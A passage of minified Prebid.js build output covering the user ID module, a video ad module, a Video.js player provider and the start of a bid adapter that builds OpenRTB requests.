e.submodule.onDataDeletionRequest)try{e.submodule.onDataDeletionRequest(e.config,e.idObj,...n)}catch(t){(0,d.logError)(`Error calling onDataDeletionRequest for ID submodule ${e.submodule.name}`,t)}Y(e)}),e.apply(this,n)}function xe(e){return function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return Promise.resolve(e.apply(this,n))}}const Ae=(e,t)=>n=>{if(n[$.Dk]!==D.fW||!n[$.OI])return;const o=e.find(e=>{return t=e.name,n[$.iK]?.toLowerCase()===t?.toLowerCase();var t});if(o&&o.storage&&n[$.Zw]!==o.storage.type){const e=`${o.name} attempts to store data in ${n[$.Zw]} while configuration allows ${o.storage.type}.`;if(t)return{allow:!1,reason:e};(0,d.logWarn)(e)}};function Ce(e){let t,{mkDelay:n=y.cb}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};W=void 0,M=[],R=[],P=ee(),oe=function(){let{mkDelay:e=y.cb}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,y.v6)(),n=(0,y.v6)();let o,r,i=!1;function a(e){return r=J().fork(),null!=o&&o.reject(ne),o=(0,y.v6)(),y.U9.race([e,o.promise]).finally(r.startTiming("userId.total"))}const d=P,f=M;function g(e){return function(){if(d===P&&f===M)return e(...arguments)}}function m(){return E.SL.promise.finally(r.startTiming("userId.init.consent"))}let b=a(y.U9.all([u.Gc,t.promise]).then(m).then(g(()=>{we(d,f)})).then(()=>n.promise.finally(r.startTiming("userId.callbacks.pending"))).then(g(()=>{const e=d.submodules.filter(e=>(0,l.fp)(e.callback));if(e.length)return new y.U9(t=>z(e,t,d))})));return function(){let{refresh:o=!1,submoduleNames:r=null,ready:u=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return u&&!i&&(i=!0,t.resolve(),_>0?n.resolve():s.on(c.qY.AUCTION_END,function t(){s.off(c.qY.AUCTION_END,t),e(L).then(n.resolve)})),o&&i&&(b=a(b.catch(()=>null).then(m).then(g(()=>{const e=we(d,f.filter(e=>null==r||r.includes(e.submodule.name)),!0).filter(e=>null!=e.callback);if(e.length)return new y.U9(t=>z(e,t,d))})))),b}}({mkDelay:n}),null!=q&&q(),G=[],q=e.getConfig("userSync",e=>{const n=e.userSync;if(n&&(W=n.ppid,n.userIds)){const{autoRefresh:e=!1,retainConfig:o=!0,enforceStorageType:r}=n;R=n.userIds,L=(0,l.Et)(n.syncDelay)?n.syncDelay:k.qh.syncDelay,_=(0,l.Et)(n.auctionDelay)?n.auctionDelay:k.qh.auctionDelay,$e({retainConfig:o,autoRefresh:e}),t?.(),t=(0,v.qB)(S.Ue,"enforceStorageTypeRule",Ae(M.map(e=>{let{config:t}=e;return t}),r)),function(e,t){if(e){const n={},o=new Map(t.map(e=>e.aliasName?[e.aliasName,e.name]:[]));Object.keys(e).forEach(t=>{const r=(0,l.cy)(e[t])?[...e[t]].reverse():[];n[t]=r.map(e=>o.has(e)?o.get(e):e)}),F=n}else F={};P.refresh(),ke(t)}(n.idPriority,G),oe({ready:!0});const s=M.filter(e=>e.refreshIds);s.length&&be({submoduleNames:s.map(e=>e.submodule.name)})}}),a.Ay.makeBidRequests.after(ie),j.NE.before(ae),(0,i.xu)("getUserIds",ce),(0,i.xu)("getUserIdsAsEids",ue),(0,i.xu)("getEncryptedEidsForSource",xe(de)),(0,i.xu)("registerSignalSources",ge),(0,i.xu)("refreshUserIds",xe(be)),(0,i.xu)("getUserIdsAsync",xe(he)),(0,i.xu)("getUserIdsAsEidBySource",le)}Ce(r.$W),(0,u.xG)("userId",function(e){e.findRootDomain=w.S,(G||[]).find(t=>t.name===e.name)||(G.push(e),E.o2.register(D.fW,e.name,e.gvlid),$e(),oe({refresh:!0,submoduleNames:[e.name]}))},{postInstallAllowed:!0}),(0,o.E)("userId")}},e=>{e.O(0,[802,7769,315,1085],()=>{return t=7355,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[9036],{6451:(t,n,e)=>{var r=e(1748),o=e(1933),i=e(8014),d=e(466),s=e(1418),c=e(627),u=e(8497),a=e(3077),f=e(2592),l=e(2052);const v={};(0,f.xG)("video",function(t){v[t.vendorCode]=t});var g=e(7560);function m(){const t=function(t){const n=t;return{getAdTagUrl:function(t,e,r,o){return n.buildVideoUrl({adUnit:t,url:e,params:r,bid:o})},getVastXml:async function(t,e,r,o){return n.getVastXml({adUnit:t,url:e,params:r,bid:o})}}}((0,r.m)().adServers.gam);return t}m.vendorCode=g.He;var p=e(2932);const b="pb_uuid";function U(t){const n=(0,p.l)(),e=function(){const t={};function n(n,e){t[n]=e}function e(n){const e=t[n];if(e)return delete t[n],e}return{store:n,remove:e}}();return t?function(t,n){const e=I(n),r=e.trackBid,o=e.getBidIdentifiers,i=t;return e.trackBid=function(t,n){const e=r(t);let{vastXml:o,vastUrl:s,adId:c,adUnitCode:u}=t;const a=(n||[]).find(t=>u===t.code),f=a&&a.video,l=f&&f.adServer,v=l&&l.tracking;let g,m,p;const b=v.impression,U=v.error;return b&&(g=d(b.getUrl,t),m=b.id||c+"-impression"),U&&(p=d(U.getUrl,t)),o?o=i.getVastXmlWithTracking(o,e,g,m,p):s&&(o=i.buildVastWrapper(e,s,g,m,p)),t.vastXml=o,e},e.getBidIdentifiers=function(t,n,e){return o(t,null,e)},e;function d(t,n){if(t&&"function"==typeof t)return t(n)}}(n,e):function(t,n){const e=I(n),r=e.trackBid,o=t;return e.trackBid=function(t){const{vastXml:n,vastUrl:e}=t;if(!n&&!e)return;const i=r(t);if(e){const n=new URL(e);n.searchParams.append(b,i),t.vastUrl=n.toString()}else n&&(t.vastXml=o.getVastXmlWithTracking(n,i));return i},e}(n,e)}function I(t){const n=t;return{trackBid:function(t){const{adId:e,adUnitCode:r,requestId:o,auctionId:i}=t,s="pb_"+(0,d.generateUUID)(10**13);return n.store(s,{adId:e,adUnitCode:r,requestId:o,auctionId:i}),s},getBidIdentifiers:function(t,e,r){return n.remove(t)||function(t){if(!t)return;let e;try{e=new URL(t)}catch(t){return}const r=e.searchParams.get(b);return r&&n.remove(r)}(e)||function(t){if(!t||!t.length)return;for(const e of t){const t=n.remove(e);if(t)return t}}(r)}}}var h=e(11);var T=e(9794),E=e(3006),S=e(1852);const C=Object.keys(c.PH).map(t=>c.PH[t]);function y(t,n,e,r,i,f,l,v,g){const m=t,p=n,b=e,U=r,I=i,T=f,E=l,S=g;let C,y,A=!0;const B=v;let X;function V(t,n){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.vastUrl;e.adXml=n.vastXml,e.winner=n.bidder,w(r,t,e)}function k(t){return m.getOrtbVideo(t)}function O(t){return m.getOrtbContent(t)}return{init:function(){const t=p("cache");X=B(!!t),p(a.f,t=>{let{video:n}=t;n.providers.forEach(t=>{const n=t.divId;m.registerProvider(t),S.registerProvider(n),m.initProvider(n),m.onEvents(T,(t,n)=>{I.emit((0,h.a)(t),(0,h.T)(t,n))},n);const e=t.adServer;!C&&e&&(C=E())}),A=!1!==n.contentEnrichmentEnabled,y=A?n.mainContentDivId:null}),U.before(P,40),I.on(s.qY.BID_ADJUSTMENT,function(t){X.trackBid(t)}),I.on((0,h.a)(c.SS),function(t){R(c.yM,t)}),I.on((0,h.a)(c.$9),function(t){R(c.$X,t)})},renderBid:V,getOrtbVideo:k,getOrtbContent:O};function P(t,n){!function(t){const n=t.adUnits||b.adUnits||[];n.forEach(t=>{const n=t.video;n&&(n.divId||(0,d.logError)(`Missing Video player div ID for ad unit '${t.code}'`),m.hasProviderFor(n.divId)||(0,d.logError)(`Video player div ID '${n.divId}' for ad unit '${t.code}' does not match any registered player`))})}(n),function(t){y&&q(y,t);const n=t.adUnits||b.adUnits||[];n.forEach(n=>{const e=function(t){const n=t.video;if(!t.mediaTypes.video||!n)return;return n.divId}(n);!function(t,n){const e=k(n);if(!e)return;const r=Object.assign({},e,t.mediaTypes.video);r.context||(r.context=e.placement===u.El.INSTREAM?"instream":"outstream");r.plcmt||(0,d.logWarn)("Video.plcmt has not been set. Failure to set a value may result in loss of bids");const o=e.w,i=e.h;!r.playerSize&&o&&i&&(r.playerSize=[o,i]);t.mediaTypes.video=r}(n,e),A&&!y&&q(e,t)})}(n);const e=n.bidsBackHandler;return e&&"function"==typeof e||I.on(s.qY.AUCTION_END,D),t.call(this,n)}function q(t,n){const e=O(t);e&&(n.ortb2=(0,d.mergeDeep)({},n.ortb2,{site:{content:e}}))}function D(t){return I.off(s.qY.AUCTION_END,D),Promise.all(t.adUnits.filter(t=>t.video).map(M))}async function M(t){const n=t.code,e=t.video,r=e.divId,i=function(t){const n=p(a.f),e=n.providers.find(n=>n.divId===t.divId)||{};if(n.adServer||e.adServer||t.adServer)return(0,d.mergeDeep)({},n.adServer,e.adServer,t.adServer)}(e),s=function(t){const n=b.getHighestCpmBids(t);if(!n.length)return void I.emit((0,h.a)(c.ud),(0,h.T)(c.ud,{adUnitCode:t}));return n.shift()}(n);if(!s)return;const u={adUnitCode:n};if(i){if(!o.$W.getConfig("cache.useLocal")){return void w(C.getAdTagUrl(t,i.baseAdTagUrl,i.params),r,u)}await async function(){const n=await C.getVastXml(t,i.baseAdTagUrl,i.params,s);u.prefetchedVastXml=n}()}V(r,s,u)}function w(t,n,e){S.queueAd(t,n,e)}function R(t,n){const e=function(t){const{adId:n,adTagUrl:e,wrapperAdIds:r}=t,o=X.getBidIdentifiers(n,e,r);if(!o)return;const{adUnitCode:i,requestId:d,auctionId:s}=o,c=o.adId,{bids:u}=b.getBidResponsesForAdUnitCode(i);return(u||[]).find(t=>t.adId===c&&t.requestId===d&&t.auctionId===s)}(n);e&&(b.markWinningBidAsUsed(e),I.emit((0,h.a)(t),(0,h.T)(t,{bid:e,adEvent:n})))}}function A(t,n){if(n.bidResponse.mediaType===T.G_){const e=E.n.index.getAdUnit(n.bidResponse);if(e?.video)return(0,r.m)().videoModule.renderBid(e.video.divId,n.bidResponse),void t.bail()}t(n)}i.addEvents(C.concat(c.HL).map(h.a)),function(){const t=function(){const t=(0,l.k)(v);return function(t){const n=t;return{registerProvider:function(t){try{n.registerSubmodule(t.divId,t.vendorCode,t)}catch(t){}},initProvider:function(t){const e=n.getSubmodule(t);e&&e.init&&e.init()},getOrtbVideo:function(t){const e=n.getSubmodule(t);return e&&e.getOrtbVideo()},getOrtbContent:function(t){const e=n.getSubmodule(t);return e&&e.getOrtbContent()},setAdTagUrl:function(t,e,r){const o=n.getSubmodule(e);o&&o.setAdTagUrl(t,r)},setAdXml:function(t,e,r){const o=n.getSubmodule(e);o&&o.setAdXml(t,r)},onEvents:function(t,e,r){if(!e)return;const o=n.getSubmodule(r);if(o)for(let n=0;n<t.length;n++){const i=t[n],d={divId:r,type:i};o.onEvent(i,e,d)}},offEvents:function(t,e,r){const o=n.getSubmodule(r);o&&t.forEach(t=>{o.offEvent(t,e)})},hasProviderFor:t=>!!n.getSubmodule(t)}}((0,l.b)(t))}(),n=function(t,n){const e={};return{registerProvider:function(n){e[n]=[],t.onEvents([c.cr],r,n)},queueAd:function(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=e[n];o?(o.push({adTagUrl:t,options:r}),s(c.pM,t,r)):d(n,t,r)}};function r(n,e){const o=e.divId;t.offEvents([c.cr],r,o),i(o)}function o(t,n){i(n.divId)}function i(n){t.offEvents([c.C7],o,n);const r=e[n];if(!r)return;if(!r.length)return void delete e[n];const i=r.shift();t.onEvents([c.C7],o,n),d(n,i.adTagUrl,i.options)}function d(n,e,r){s(c.d0,e,r),r.prefetchedVastXml?t.setAdXml(r.prefetchedVastXml,n,r):t.setAdTagUrl(e,n,r)}function s(t,e,r){const o=Object.assign({adTagUrl:e},r);n.emit((0,h.a)(t),(0,h.T)(t,o))}}(t,i),e=(0,r.m)(),d=y(t,o.$W.getConfig,e,(0,f.Yn)("requestBids"),i,C,m,U,n);d.init(),e.videoModule=d,S._0.before(A)}(),(0,r.E)("videoModule")}},t=>{t.O(0,[6180,41,802,7769,315,1085],()=>{return n=6451,t(t.s=n);var n});t.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[4657],{24:(e,t,r)=>{var n=r(1748),a=r(627),s=r(8497),o=r(7560),i=r(2592),c=r(5155),u=r(3077),d=r(7956),l=r(3958);const f="Failed to instantiate the player",g=[a.mM,a.C1,a.SS,a.FF,a.Bs,a.Ql,a.oC,a.jk];function p(e,t,r,n,o,i){const c=t,u={},l=r,p=n;let m=null,h=null,v=!1;const{playerConfig:y,divId:C}=e;let E,b=0,S=0,k=[],I=[],O=[];return{init:function(){if(!c)return void T(-1,f+": Videojs not present");if(h=c.VERSION,h<"7.17.0")return void T(-2,f+": Videojs version not supported");if(!document.getElementById(C))return void T(-3,f+": No div found with id "+C);const e=c.players;if(e&&e[C])return m=e[C],void A();!function(e){const t=i.getSetupConfig(e);m=c(C,t,A)}(y),m||T(-4,f)},getId:function(){return C},getOrtbVideo:function(){if(!m)return;let e=s.p8.CLICK_TO_PLAY;const t=m.autoplay(),r=m.muted()||"muted"===t;t&&(e=r?s.p8.AUTOPLAY_MUTED:s.p8.AUTOPLAY);const n=Object.values(s.aj).filter(e=>""!==m.canPlayType(e));n.push(s.ff);const a={mimes:n,protocols:[s.yv.VAST_2_0],api:[s.RW.VPAID_2_0],h:m.currentHeight(),w:m.currentWidth(),maxextended:-1,boxingallowed:1,playbackmethod:[e],playbackend:s.UY.VIDEO_COMPLETION};m.src()&&(a.plcmt=s.P6.ACCOMPANYING_CONTENT);const o=c.dom.findPosition;return m.isFullscreen()?a.pos=s.aL.FULL_SCREEN:o&&(a.pos=i.getPositionCode(o(m.el()))),a},getOrtbContent:function(){if(!m)return;const e={url:m.currentSrc()};m.readyState()&&(e.len=Math.round(m.duration()));const t=i.getMedia(m);if(t)for(const r of["id","title","description","album","artist"])t[r]&&(e[r]=t[r]);const r=i.getValidMediaUrl(t&&t.src,m.src);return r&&(e.url=r),e},setAdTagUrl:function(e,t){if(m.ima&&e)try{m.ima.changeAdTag(e),m.ima.requestAds()}catch(e){}},setAdXml:function(e){if(m.ima&&e)try{m.ima.controller.settings.adsResponse=e,m.ima.requestAds()}catch(e){}},onEvent:function(e,t,r){!function(e,t){if(v)return;e===a.cr?k.push(t):e===a.ih&&(I.push(t),function(){if(!m)return;const e=()=>{if(v)return;const e=m.error();T(e.code,e.message,e)};m.on(a.ff,e),O.push(e)}())}(e,t),m&&m.ready(()=>{!function(e,t,r){if(e===a.oD){const n=()=>{E!==m.muted()&&(r.mute=E=!E,t(e,r))};return void m.on(i.getVideojsEventName(a.PM),n)}let n;switch(e){case a.tr:case a.Hz:case a.o5:break;case a.QO:n=e=>({playReason:"unknown"});break;case a.az:n=e=>{const t=e.AdsRequest.adTagUrl;return l.updateState({adTagUrl:t}),{adTagUrl:t}};break;case a.mM:n=e=>{const t=e.getAdData&&e.getAdData();return l.updateForEvent(t),p.clearState(),l.getState()};break;case a.C1:case a.FF:case a.Bs:n=()=>l.getState();break;case a.SS:case a.Lm:n=()=>Object.assign({},l.getState(),p.getState());break;case a.Ql:n=e=>{const t=e&&e.getAdData&&e.getAdData();return p.updateForTimeEvent(t),Object.assign({},l.getState(),p.getState())};break;case a.oC:n=()=>{const e=l.getState();return l.clearState(),e};break;case a.jk:n=()=>{const e=Object.assign({},l.getState(),p.getState());return l.clearState(),e};break;case a.$9:n=e=>{const t=e.data&&e.data.AdError,r=Object.assign({playerErrorCode:t.getErrorCode(),vastErrorCode:t.getVastErrorCode(),errorMessage:t.getMessage(),sourceError:t.getInnerError()},l.getState(),p.getState());return l.clearState(),r};break;case a.Fd:n=e=>({playlistItemCount:i.getPlaylistCount(m),autostart:m.autoplay()});break;case a.Ye:n=e=>{const t=i.getMedia(m),r=i.getValidMediaUrl(t&&t.src,m.src,e&&e.target&&e.target.currentSrc);return{contentId:t&&t.id,contentUrl:r,title:t&&t.title,description:t&&t.description,playlistIndex:i.getCurrentPlaylistIndex(m),contentTags:t&&t.contentTags}};break;case a.E9:n=e=>{b=S;const t=m.currentTime(),r=m.duration();return p.updateForTimeEvent({currentTime:t,duration:r}),S=t,{position:S,duration:r}};break;case a.G5:n=e=>({position:b,destination:m.currentTime(),duration:m.duration()});break;case a.j6:n=()=>({position:m.currentTime(),duration:m.duration()});break;case a.PM:n=e=>({volumePercentage:100*m.volume()});break;case a.ff:n=e=>{const t=m.error();return{sourceError:t,errorCode:t.code,errorMessage:t.message}};break;case a.Wz:n=e=>{b=S=0,p.clearState()};break;case a.a0:n=e=>({fullscreen:m.isFullscreen()});break;case a.ZC:n=e=>({height:m.currentHeight(),width:m.currentWidth()});break;default:return}const s=(0,d.Z)(e,t,r,n);if(e===a.Fd)return void function(e){m.playlist?(m.one("loadstart",e),m.on("playlistchange",e)):m.on("loadstart",e)}(s);const o=i.getVideojsEventName(e);g.includes(e)?m.on("ads-manager",()=>m.ima.addEventListener(o,s)):m.on(o,s)}(e,t,r)})},offEvent:function(e,t){const r=i.getVideojsEventName(e);if(!t)return void m.off(r);const n=u[e];n&&m.off(r,n)},destroy:function(){m&&(m.remove(),m=null)}};function A(){try{!function(){if(!m.ima)throw new Error(f+": ima plugin is missing");if("function"!=typeof m.ima)return;const e=i.getAdConfig(y);m.ima(e)}()}catch(e){return void T(-5,e.message)}!function(){v=!0;const e={divId:C,playerVersion:h,type:a.cr};k.forEach(t=>t(a.cr,e)),k=[],E=m.muted(),O.forEach(e=>m.off("error",e)),O=[]}()}function T(e,t,r){const n={divId:C,playerVersion:h,type:a.ih,errorCode:e,errorMessage:t,sourceError:r};I.forEach(e=>e(a.ih,n)),I=[]}}const m={getSetupConfig:function(e){if(!e)return;const t=(e.params||{}).vendorConfig||{};return void 0===t.autostart&&void 0!==e.autostart&&(t.autostart=e.autostart),void 0===t.muted&&void 0!==e.mute&&(t.muted=e.mute),t},getAdConfig:function(e){const t=e&&e.params;return t&&t.adPluginConfig||{}},getPositionCode:function(e){let{left:t,top:r,width:n,height:a}=e;const o=(0,l.Ot)().innerHeight-r-a,i=(0,l.Ot)().innerWidth-t-n;return t<0||i<0||r<0?s.aL.UNKNOWN:o>=0?s.aL.ABOVE_THE_FOLD:s.aL.BELOW_THE_FOLD},getVideojsEventName:function(e){switch(e){case a.cr:return"ready";case a.ih:return"error";case a.o5:return"dispose";case a.az:return"ads-request";case a.mM:return"loaded";case a.C1:return"start";case a.SS:return"impression";case a.FF:return"resume";case a.Bs:return a.Hz;case a.Ql:return"adProgress";case a.Lm:return"click";case a.oC:return a.Wz;case a.jk:return"skip";case a.$9:return"adserror";case a.Ye:return"loadstart";case a.ff:return["error","aderror","contenterror"];case a.tr:return a.tr+"ing";case a.QO:return a.tr;case a.G5:return"seeking";case a.j6:return"seeked";case a.E9:return a.E9+"update";case a.PM:return a.PM+"change";case a.oD:return a.oD+"change";case a.ZC:return"playerresize";case a.a0:return a.a0+"change";case a.Wz:return"ended";default:return e}},getMedia:function(e){const t=this.getCurrentPlaylistItem(e);return t?t.sources[0]:e.getMedia()},getValidMediaUrl:function(e,t,r){return this.getMediaUrl(e)||this.getMediaUrl(t)||this.getMediaUrl(r)},getMediaUrl:function(e){if(e)return Array.isArray(e)&&e.length?this.parseSource(e[0]):this.parseSource(e)},parseSource:function(e){const t=typeof e;return"string"===t?e:"object"===t?e.src:void 0},getPlaylistCount:function(e){const t=e.playlist;return t?t.lastIndex&&t.lastIndex()+1:1},getCurrentPlaylistIndex:function(e){const t=e.playlist;return t?t.currentIndex&&t.currentIndex():0},getCurrentPlaylistItem:function(e){const t=e.playlist;if(!t)return;const r=this.getCurrentPlaylistIndex(e);if(!r)return;return t()[r]}},h=function(e){const t=function(){const e=Object.assign({},(0,c.A)());function t(e){if(!e)return;const t=e.skippable,r={adId:e.adId,adServer:e.adSystem,advertiserName:e.advertiserName,redirectUrl:e.clickThroughUrl,creativeId:e.creativeId||e.creativeAdId,dealId:e.dealId,adDescription:e.description,linear:e.linear,creativeUrl:e.mediaUrl,adTitle:e.title,universalAdId:e.universalAdIdValue,creativeType:e.contentType,wrapperAdIds:e.adWrapperIds,skip:t?1:0},n=e.adPodInfo;if(n&&n.podIndex>-1&&(r.adPodCount=n.totalAds,r.adPodIndex=n.adPosition-1),n&&n.timeOffset)switch(n.timeOffset){case-1:r.offset="post";break;case 0:r.offset="pre";break;default:r.offset=""+n.timeOffset}t&&(r.skipafter=e.skipTimeOffset),this.updateState(r)}return e.updateForEvent=t,e}(),r=function(){const e=Object.assign({},(0,c.A)());function t(e){const{currentTime:t,duration:n}=e;this.updateState({time:t,duration:n,playbackMode:r(n)})}function r(e){return e>0?u.S.VOD:e<0?u.S.DVR:u.S.LIVE}return e.updateForTimeEvent=t,e}();return p(e,window.videojs,t,r,0,m)};h.vendorCode=o.d4,(0,i.bz)("video",h);(0,n.E)("videojsVideoProvider")}},e=>{e.O(0,[6180,802,7769,315,1085],()=>{return t=24,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[8731],{9154:(e,t,i)=>{var r=i(1748),a=i(3516),s=i(9794),d=i(8928),n=i(6665),o=i(466),p=i(1933),c=i(7464),m=i(3448);const u="10.20.0",l="USD",v=["admixer.net","adserver.org","adtelligent.com","amxdt.net","audigent.com","britepool.com","criteo.com","crwdcntrl.net","deepintent.com","epsilon.com","hcn.health","id5-sync.com","idx.lat","intentiq.com","intimatemerger.com","liveintent.com","liveramp.com","mediawallahscript.com","merkleinc.com","netid.de","neustar.biz","nextroll.com","novatiq.com","pubcid.org","quantcast.com","tapad.com","uidapi.com","yahoo.com","zeotap.com"];function b(e,t){const i=e.bidder||e.bidderCode;return p.$W.getConfig(`${i}.${t}`)}function g(e){return{w:parseInt(e[0]),h:parseInt(e[1])}}function y(e){return(0,n.cy)(e)&&2===e.length&&!(0,n.cy)(e[0])?[g(e)]:e.map(g)}function f(e){return(0,n.cy)((0,d.A)(e,"userIdAsEids"))?e.userIdAsEids.filter(e=>-1!==v.indexOf(e.source)):[]}function h(e){return(0,d.A)(e,"params.bidOverride.imp.secure")??e.ortb2Imp?.secure??1}function A(e){let t;return(0,d.A)(e,"params.pubId")?t=!0:(0,d.A)(e,"params.dcn")&&(0,d.A)(e,"params.pos")&&(t=!1),t}function x(e){let t=b(e,"mode");return t=t?t.toLowerCase():void 0,void 0===t||t===s.D4?s.D4:t===s.G_?s.G_:"all"===t?"*":void 0}function O(e){const t=x(e),i={currency:(0,d.A)(e,"params.bidOverride.cur")||l,mediaType:t,size:"*"};return!!(0,n.fp)(e.getFloor)&&e.getFloor(i)}function T(e,t,i,r){const a={...r};for(const r in i)switch(e){case"string":-1!==t.indexOf(r)&&(0,n.O8)(i[r])&&(a[r]=i[r]);break;case"number":-1!==t.indexOf(r)&&(0,n.Et)(i[r])&&(a[r]=i[r]);break;case"array":-1!==t.indexOf(r)&&(0,n.cy)(i[r])&&(a[r]=i[r]);break;case"object":-1!==t.indexOf(r)&&(0,n.Qd)(i[r])&&(a[r]=i[r]);break;case"objectAllKeys":(0,n.Qd)(i)&&(a[r]=i[r])}return a}function I(e){const t=b(e,"ttl");return k(t||(0,d.A)(e,"params.ttl"))}function k(e){return(0,n.Et)(e)&&e>0&&e<3600?e:300}function w(e){return(0,n.O8)(e)&&e.length>0}function C(e,t){if(e){let i={id:(0,o.generateUUID)(),cur:[O(e).currency||(0,d.A)(t,"params.bidOverride.cur")||l],imp:[],site:{page:(0,d.A)(e,"refererInfo.page")},device:{dnt:0,ua:navigator.userAgent,ip:(0,d.A)(t,"params.bidOverride.device.ip")||(0,d.A)(t,"params.ext.ip")||void 0,w:window.screen.width,h:window.screen.height},regs:{ext:{us_privacy:e.uspConsent?e.uspConsent:"",gdpr:e.gdprConsent&&e.gdprConsent.gdprApplies?1:0,gpp:e.gppConsent?e.gppConsent.gppString:"",gpp_sid:e.gppConsent?e.gppConsent.applicableSections:[]}},source:{ext:{hb:1,adapterver:"1.1.0",prebidver:u,integration:{name:"prebid.js",ver:u}},fd:1},user:{ext:{consent:e.gdprConsent&&e.gdprConsent.gdprApplies?e.gdprConsent.consentString:"",eids:f(t)}}};!0===A(t)?(i.site.publisher={id:t.params.pubId},((0,d.A)(t,"params.bidOverride.site.id")||(0,d.A)(t,"params.siteId"))&&(i.site.id=(0,d.A)(t,"params.bidOverride.site.id")||t.params.siteId)):i.site.id=t.params.dcn,e.ortb2?.regs?.gpp&&(i.regs.ext.gpp=e.ortb2.regs.gpp,i.regs.ext.gpp_sid=e.ortb2.regs.gpp_sid),e.ortb2&&(i=function(e,t){const i=t.ortb2,r=(0,d.A)(i,"site")||void 0,a=(0,d.A)(r,"content")||void 0,s=(0,d.A)(r,"publisher")||void 0,o=(0,d.A)(r,"content.data")||void 0,p=(0,d.A)(i,"app.content")||void 0,c=(0,d.A)(i,"app.content.data")||void 0,m=(0,d.A)(i,"user")||void 0;if(r&&(0,n.Qd)(r)){const t=["name","domain","page","ref","keywords","search"],i=["cat","sectioncat","pagecat"],a=["ext"];e.site=T("string",t,r,e.site),e.site=T("array",i,r,e.site),e.site=T("object",a,r,e.site)}if(s&&(0,n.Qd)(s)){const t=["ext"];e.site.publisher=T("object",t,s,e.site.publisher)}if(a&&(0,n.Qd)(a)){const t=["id","title","series","season","genre","contentrating","language"],i=["episode","prodq","context","livestream","len"],r=["cat"],s=["ext"];e.site.content=T("string",t,a,e.site.content),e.site.content=T("number",i,a,e.site.content),e.site.content=T("array",r,a,e.site.content),e.site.content=T("object",s,a,e.site.content),o&&(0,n.cy)(o)&&o.forEach(t=>{let i={};const r=["segment"],a=["ext"];i=T("string",["id","name"],t,i),i=T("array",r,t,i),i=T("object",a,t,i),e.site.content.data=[],e.site.content.data.push(i)})}p&&(0,n.Qd)(p)&&c&&(0,n.cy)(c)&&c.forEach(t=>{let i={};const r=["segment"],a=["ext"];i=T("string",["id","name"],t,i),i=T("array",r,t,i),i=T("object",a,t,i),e.app={content:{data:[]}},e.app.content.data.push(i)});if(m&&(0,n.Qd)(m)){const t=["id","buyeruid","gender","keywords","customdata"],i=["yob"],r=["data"];e.user=T("string",t,m,e.user),e.user=T("number",i,m,e.user),e.user=T("array",r,m,e.user),m.ext&&(0,n.Qd)(m.ext)&&(e.user.ext={...e.user.ext,...m.ext})}return e}(i,t));const r=t?.ortb2?.source?.ext?.schain;return r&&(0,n.cy)(r.nodes)&&r.nodes.length>0&&(i.source.ext.schain=r,i.source.ext.schain.nodes[0].rid=i.id),i}}function _(e,t){const i=x(e);if(t&&e){const r={id:e.bidId,secure:h(e),bidfloor:O(e)?.floor||(0,d.A)(e,"params.bidOverride.imp.bidfloor")};if(!e.mediaTypes.banner||void 0!==i&&i!==s.D4&&"*"!==i||(r.banner={mimes:e.mediaTypes.banner.mimes||["text/html","text/javascript","application/javascript","image/jpg"],format:y(e.sizes)},e.mediaTypes.banner.pos&&(r.banner.pos=e.mediaTypes.banner.pos)),e.mediaTypes.video&&(i===s.G_||"*"===i)){const t=y(e.mediaTypes.video.playerSize);r.video={mimes:(0,d.A)(e,"params.bidOverride.imp.video.mimes")||e.mediaTypes.video.mimes||["video/mp4","application/javascript"],w:(0,d.A)(e,"params.bidOverride.imp.video.w")||t[0].w,h:(0,d.A)(e,"params.bidOverride.imp.video.h")||t[0].h,maxbitrate:(0,d.A)(e,"params.bidOverride.imp.video.maxbitrate")||e.mediaTypes.video.maxbitrate||void 0,maxduration:(0,d.A)(e,"params.bidOverride.imp.video.maxduration")||e.mediaTypes.video.maxduration||void 0,minduration:(0,d.A)(e,"params.bidOverride.imp.video.minduration")||e.mediaTypes.video.minduration||void 0,api:(0,d.A)(e,"params.bidOverride.imp.video.api")||e.mediaTypes.video.api||[2],delivery:(0,d.A)(e,"params.bidOverride.imp.video.delivery")||e.mediaTypes.video.delivery||void 0,pos:(0,d.A)(e,"params.bidOverride.imp.video.pos")||e.mediaTypes.video.pos||void 0,playbackmethod:(0,d.A)(e,"params.bidOverride.imp.video.playbackmethod")||e.mediaTypes.video.playbackmethod||void 0,placement:(0,d.A)(e,"params.bidOverride.imp.video.placement")||e.mediaTypes.video.placement||void 0,plcmt:(0,d.A)(e,"params.bidOverride.imp.video.plcmt")||e.mediaTypes.video.plcmt||void 0,linearity:(0,d.A)(e,"params.bidOverride.imp.video.linearity")||e.mediaTypes.video.linearity||1,protocols:(0,d.A)(e,"params.bidOverride.imp.video.protocols")||e.mediaTypes.video.protocols||[2,5],startdelay:(0,d.A)(e,"params.bidOverride.imp.video.startdelay")||e.mediaTypes.video.startdelay||0,rewarded:(0,d.A)(e,"params.bidOverride.imp.video.rewarded")||void 0}}if(r.ext={dfp_ad_unit_code:e.adUnitCode},(0,d.A)(e,"params.kvp")&&(0,n.Qd)(e.params.kvp)){r.ext.kvs={};for(const t in e.params.kvp)if((0,n.O8)(e.params.kvp[t])||(0,n.Et)(e.params.kvp[t]))r.ext.kvs[t]=e.params.kvp[t];else if((0,n.cy)(e.params.kvp[t])){const i=e.params.kvp[t];(i.every(e=>(0,n.O8)(e))||i.every(e=>(0,n.Et)(e)))&&(r.ext.kvs[t]=e.params.kvp[t])}}(0,d.A)(e,"ortb2Imp.ext.data")&&(0,n.Qd)(e.ortb2Imp.ext.data)&&(r.ext.data=e.ortb2Imp.ext.data),(0,d.A)(e,"ortb2Imp.instl")&&(0,n.Et)(e.ortb2Imp.instl)&&1===e.ortb2Imp.instl&&(r.instl=e.ortb2Imp.instl),!1===A(e)?(r.tagid=e.params.pos,r.ext.pos=e.params.pos):(0,d.A)(e,"params.placementId")&&(r.tagid=e.params.placementId),t.imp.push(r)}}function j(e){let{payload:t,requestOptions:i,bidderRequest:r}=e;const 